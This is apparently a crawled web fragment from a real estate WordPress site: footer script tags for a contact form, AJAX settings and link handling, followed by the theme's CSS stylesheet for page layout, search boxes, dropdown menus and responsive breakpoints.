<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
--><script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/obhoa.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/obhoa.org\/wp-admin\/admin-ajax.php","nonce":"cb89d4eaed","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"No More Posts","homeUrl":"https:\/\/obhoa.org","viewAll":"View All Results","noResults":"Sorry, no posts matched your criteria"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/main.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/plugins.min.js'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.js?ver=4.3.2'></script>
-->
<script>var pltNewTabURLs = ["https:\/\/www.obhoa.idxco.com\/idx\/16341\/advancedSearch.php","https:\/\/www.obhoa.idxco.com\/idx\/16341\/featured.php","https:\/\/obhoa.com"];(function(){jQuery(function(e){return e("body").on("click","a",function(t){var n;n=e(this);if(e.inArray(n.attr("href"),pltNewTabURLs)>-1)return n.attr("target","_blank")})})}).call(this);</script>

--- FILE ---
content_type: text/css
request_url: https://obhoa.com/wp-content/themes/Obhoa/style.css
body_size: 10658
content:
/*-----------------------------------------------------------------------------------

	Theme Name: Obhoa
	Theme URI: https://www.obhoa.com
	Description: <strong>Obhoa Real Estate</strong>
	Author: Obhoa
	Author URI: https://www.obhoa.com
	Version: 1
	
	Tags: dark, light, white, black, gray, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, flexible-width, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-	image-header, featured-images, flexible-header, full-width-template, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
	
	

License:
License URI:

General comments (optional).
-----------------------------------------------------------------------------------------*/
.s_clear { clear: both; }

.featured_oceanfront_homes .ofh_col { float: left; margin-right: 15px; }
.featured_oceanfront_homes h2 { margin-bottom: 10px; }
.full_width_cont { background: #F2F2F2; padding-bottom: 30px; }
.featured_oceanfront_homes .custom_button { background: #1E73BE; padding: 6px 20px; display: inline-block; border-radius: 5px; color: #fff; font-weight: 600;  }
.featured_oceanfront_homes .more_btn { float: right; padding-top: 20px; }
.featured_oceanfront_homes .custom_button:hover { transition: 0.3 all ease 0s; background-color: #228be7; color: #fff; }
.full_width_cont .featured_oceanfront_homes  { background: #fff; padding: 30px 20px;  }

/*.full_width_cont .three_cols { padding-top: 20px; }*/
.full_width_cont .left_side_cont { float: left; width: 240px; margin-right: 20px; background: #fff; text-align: center; padding: 10px 20px 0; }
.full_width_cont .left_side_cont h2 { text-align: left; padding-bottom: 15px; }
.full_width_cont .main_content_center { float: left; width: 532px; }
.full_width_cont .right_side_content { float: right; width: 310px; }
.left_side_cont .outerbanks_realstate { padding-bottom: 30px; }
.left_side_cont .outerbanks_realstate h3 { color: #1E73BE; margin-bottom: 10px; }


.main_search_cont .s_line1 .s_inputbox2 select { width: 100%; }
.main_search_cont .s_line1 .s_inputbox2 option { padding: 9px 0; }
.main_search_cont .s_line1 .s_inputbox2 { width: 510px; }
.main_search_cont .s_line1, .main_search_cont .s_line2  { margin-bottom: 10px; }
.main_search_cont .s_line2 .s_inputbox { float: left; width: 115px; margin-right: 5px; }
.main_search_cont .s_line2 .s_inputbox input[type=text] { width: 100%;  }
.main_search_cont .s_line2 .s_inputbox.with_s { width: 12px; margin: 10px 10px 0; }
.main_search_cont .s_line3 .s_inputbox input[type=submit] { background: url('images/search-icon.jpg')no-repeat left center #1e73be; background-position: 16px; padding: 3px 60px; height: 50px; }
.main_search_cont .s_line3 .s_inputbox input[type=submit]:hover { background-color: #096ABF; }
.main_search_cont .s_line3 .s_inputbox { float: left; }
.main_search_cont .s_line3 .search_links { float: right; width: 270px; padding: 15px; }
.main_search_cont .s_line3 .search_links .s_link1 { float: left; }
.main_search_cont .s_line3 .search_links .s_link2 { float: right; }
.main_content_center .main_search_cont { background: #fff none repeat scroll 0 0; padding: 10px; margin-bottom: 20px;}

.main_search_cont .s_line3 .search_links a { color: #2D9EDD; }
.main_search_cont .list_cont_middle ul { padding: 0; margin: 0; }
.main_search_cont .list_cont_middle ul li { list-style-type: none; }
.main_search_cont .list_cont_middle ul li a { color: #9A9A9B; } 
.main_search_cont .list_cont_middle ul li a:hover { color: #2D9EDD; }
.main_search_cont .list_cont_middle #list_left { float: left; }
.main_search_cont .list_cont_middle #list_right { float: right; }
.main_search_cont  .list_cont_middle { margin: 15px auto 0; width: 370px; }

.right_side_content .rs_cont { background: #fff; padding: 15px 20px; margin-bottom: 20px; }
.right_side_content .rs_cont #special_list { margin-top: 15px; }
.right_side_content .rs_cont #special_list li { margin: 0 0 12px; }
.right_side_content .rs_cont #special_list li a { color: #9A9A9B;  }
.right_side_content .rs_cont #special_list li a:hover { color: #2D9EDD; }
.rs_cont .news_cont h3 a { color: #2D9EDD; }
.right_side_content .rs_cont .news_cont { padding-top: 10px; }
.rs_cont .news_cont p { margin: 5px 0; }
.rs_cont .news_cont h4 { color: #2d2d2d; }

ul.top-social-icon li span { color: #3A8DCB; padding: 8px 5px;  }
ul.top-social-icon li span:hover { color: #fff; }
.dashicons.dashicons-arrow-up-alt2, .dashicons.dashicons-menu {
    padding-top: 10px; }


/*RE Advisory Page*/
#re_advisory .rea_two-columns .rea_col { float: left; width: 450px; background: #fff; padding: 20px; margin-bottom: 30px; }
#re_advisory .rea_two-columns .rea_col.second { float: right; width: 630px; background: none; padding: 0; }
#re_advisory .recent_sales { background: #fff; padding: 20px; margin-bottom: 30px; }
.general_reports_cont .gr_img { float: left; }
.general_reports_cont .gr_list { float: right; padding-right: 40px; }
.general_reports_cont .gr_list ul { padding: 0; margin: 0; }
.general_reports_cont .gr_list ul li { list-style-type: none; margin-bottom: 8px; }
.general_reports_cont .gr_list ul li a { /*font-size: 16px;*/  }
.rea_col .listing_container { padding-top: 20px; }
.rea_col .general_reports_cont { margin-bottom: 20px; }
.rea_col .general_reports_cont h3 { margin: 10px 0; color: #1e73be; }
.rea_col.second .real_estate_research, .rea_col.second .advisory_group_profiles, .rea_col.second .blog_cont { margin-bottom: 20px; background: #fff; padding: 20px; }
.advisory_group_profiles .profiles_cont { margin-bottom: 20px; }
.advisory_group_profiles .profiles_cont .name { text-decoration: underline; }
.advisory_group_profiles .profiles_cont li { color: #2d2d2d; }
#re_advisory .text_center { text-align: center; }
.blog_post .obre_news .obre_img { float: left; width: 150px; }
.blog_post .obre_news .obre_img  img { width: 100%; display: block; height: auto; }
.blog_post .obre_news .obre_text { float: right; text-align: left; width: 400px; }
.blog_post .obre_news { padding-top: 20px; }
.blog_post .obre_news .obre_text .read_more { color: #1E73BE; }
.blog_post .obre_news .obre_text .read_more:hover { color: #00007C; }



.general-form input[type="checkbox"]{ width:auto !important;}
.general-form > h2 {margin-bottom: 18px;}
.general-form label{ font-size:17px; width:100%; font-family: Archivo Narrow;}
.general-form .wpcf7-form-control-wrap { float: left; width: 100%; margin-bottom:10px;}
.general-form span.wpcf7-list-item{  display:block; margin-right:10px; margin-left:0px; margin-top:5px;}
.general-form .wpcf7-list-item-label{  position: relative; top: -2px; }
/*page.php*/

.styled_page .the_page_title { margin: 30px 0; }


@media only screen and (max-width: 1169px) { 
	.full_width_cont .left_side_cont { width: 165px; }
	.full_width_cont .main_content_center { width: 440px; }
	.main_search_cont .s_line1 .s_inputbox2 { width: auto; }
	.main_search_cont .s_line2 .s_inputbox{ width: 92px; }
	.main_search_cont .s_line3 .search_links { width: 205px; }
	.full_width_cont .right_side_content { width: 270px; }


	/*advisory page*/
	#re_advisory .rea_two-columns .rea_col { width: 410px; }
	#re_advisory .rea_two-columns .rea_col.second { width: 480px; }
	.blog_post .obre_news .obre_text { width: 275px; }



}


@media only screen and (min-width: 619px) and (max-width: 979px) {
	.full_width_cont .main_content_center { width: 250px; }
	.main_search_cont .s_line1 .s_inputbox2 { width: auto; }
	.full_width_cont .left_side_cont { width: 100px; }
	.main_search_cont .list_cont_middle { width: 240px; } 
	.full_width_cont .right_side_content { width: 160px; }
	.main_search_cont .list_cont_middle #list_left {  float: none;}
	.main_search_cont .list_cont_middle #list_right { float: none; }

	/*advisory page*/
	#re_advisory .rea_two-columns .rea_col{ float: none; width: auto; }
	#re_advisory .rea_two-columns .rea_col.second { width: auto; float: none; }

}



@media only screen and (max-width: 675px){ 
	.full_width_cont .left_side_cont { float: none; width: auto; }
	.full_width_cont .main_content_center { float: none; margin-top: 20px; width: auto; } 
	.full_width_cont .right_side_content { width: auto; float: none; }
	.main_search_cont .s_line1 .s_inputbox2 { width: auto; }
	.main_search_cont .s_line3 .search_links { width: auto; float: none; }
	.main_search_cont .s_line3 .s_inputbox { float: none; }
	.main_search_cont .s_line2 .s_inputbox { float: none; margin: 10px auto 0; width: auto; }
	.main_search_cont .list_cont_middle #list_left { float: none; width: auto; }
	.main_search_cont .list_cont_middle #list_right { float: none; }


	/*advisory page*/
	#re_advisory .rea_two-columns .rea_col{ float: none; width: auto; }
	#re_advisory .rea_two-columns .rea_col.second { width: auto; float: none; }
	.general_reports_cont .gr_list { padding: 0; float: none; margin: 20px 0; }
	.general_reports_cont .gr_img { float: none; }		
	.blog_post .obre_news .obre_text { float: none; margin: 20px 0; width: auto; }
	.blog_post .obre_news .obre_img { float: none; }


}

.dropdown {
    position: relative;
    display: inline-block;
}

.dropdown .dropdown-menu {
    position: absolute;
    top: 100%;
    display: none;
    margin: 0;

    /****************
     ** NEW STYLES **
     ****************/

    list-style: none; /** Remove list bullets */
    width: 100%; /** Set the width to 100% of it's parent */
    padding: 0;
}

.dropdown:hover .dropdown-menu {
    display: block;
}

/** Button Styles **/
.dropdown button {
    background: #1e73be;
    color: #FFFFFF;
    border: none;
    margin: 0;
    padding: 0.4em 0.8em;
    font-size: 1em;
}

/** List Item Styles **/
.dropdown a {
    display: block;
    padding: 0.2em 0.8em;
    text-decoration: none;
    background: #CCCCCC;
    color: #333333;
}

/** List Item Hover Styles **/
.dropdown a:hover {
    background: #BBBBBB;
}
@media only screen and (min-width: 676px) and (max-width: 979px){
	.dropdown button {
    padding: 5px 0px !important;
    line-height: 20px;
    font-size: 14px !important;
}
}
@media only screen and (min-width: 569px) and (max-width: 1199px){
	.header-banner .mom-ad {
    width: 100% !important;
    max-width: 100% !important;
}
.header-banner {
   
    float: none !important;
	
}
.header-banner .mom-ads {
    width: 100% !important;
    margin: 0 !important;
}
}
.home.page.page-id-2422 .page_title_heading {
    float: left;
    width: 100%;
    text-align: center;
    margin-bottom: 28px;
    margin-top: 20px;
}
.home.page.page-id-2422 .the_page_container p {
    font-size: 18px;
}
.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok{
    border: none !important;
}